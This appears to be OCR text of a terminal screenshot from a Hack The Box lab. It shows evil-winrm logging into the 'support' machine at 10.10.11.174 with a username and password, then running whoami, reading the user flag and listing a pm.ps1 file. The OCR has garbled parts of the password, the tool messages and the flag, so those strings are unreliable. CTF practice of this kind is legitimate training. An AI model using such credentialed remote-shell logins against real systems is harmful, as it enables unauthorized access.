 ┌──(root💀kali)-[/home/kali/Documents/htb/support]
└─# evil-winrm -u 'support' -p 'Iron ful' -i 10.10.11.174
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_dete
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplaye
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents> type ..\Desktop\user.txt
a1ce 16
*Evil-WinRM* PS C:\Users\support\Documents> dir
Directory: C:\Users\support\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/24/2022 8:28 AM 135586 pm.ps1